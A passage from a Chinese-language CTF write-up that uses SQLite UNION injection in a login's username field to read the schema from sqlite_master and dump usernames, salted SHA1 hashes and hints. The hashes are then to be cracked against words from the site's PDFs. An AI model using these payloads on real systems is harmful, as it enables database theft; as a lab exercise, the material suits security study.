sql查询可以轻松闭合，但是这里并没有要给flag的意思，bp抓包再对username进行注入，看响应头有没有给出信息：
构造usr=' union select name,sql from sqlite_master--+&pw=
为什么要查询sql呢，这涉及到sqlite自带的结构表sqlite_master，sql是sqlite_master中的一个字段，注入时经常用到的，注入后响应头的set-cookie：
set-cookie也就是：
CREATE TABLE Users(
id int primary key,
name varchar(255),
password varchar(255),
hint varchar(255)
)
这就出现了表名和表中的字段了，仍然在usr处用limit进行移位并查询：
usr=%27 UNION SELECT id, id from Users limit 0,1--+&pw=chybeta
usr=%27 UNION SELECT id, name from Users limit 0,1--+&pw=chybeta
usr=%27 UNION SELECT id, password from Users limit 0,1--+&pw=chybeta
usr=%27 UNION SELECT id, hint from Users limit 0,1--+&pw=chybeta
得到数据：
admin 3fab54a50e770d830c0416df817567662a9dc85c +my+fav+word+in+my+fav+paper?!
fritze 54eae8935c90f467427f05e4ece82cf569f89507 +my+love+isâ¦?
hansi 34b0bb7c304949f9ff2fc101eef0f048be10d3bd +the+password+is+password
上面的源码中的查询语句的password就是对密码+salt进行了sha1，我们登陆的话应该需要利用sha1函数和salt找出密码，admin的hint是 +my+fav+word+in+my+fav+paper?!，那会不会密码藏在pdf文件中呢？
爬取站点中所有的pdf文件，总共30个，然后用脚本进行解析处理，并用sha1函数与加密的密码进行碰撞已找出正确的密码，拿大佬的脚本：
from cStringIO import StringIO
from pdfminer.pdfinterp import PDFResourceManager, PDFPageInterpreter
from pdfminer.converter import TextConverter
from pdfminer.layout import LAParams
from pdfminer.pdfpage import PDFPage
import sys
import string
import os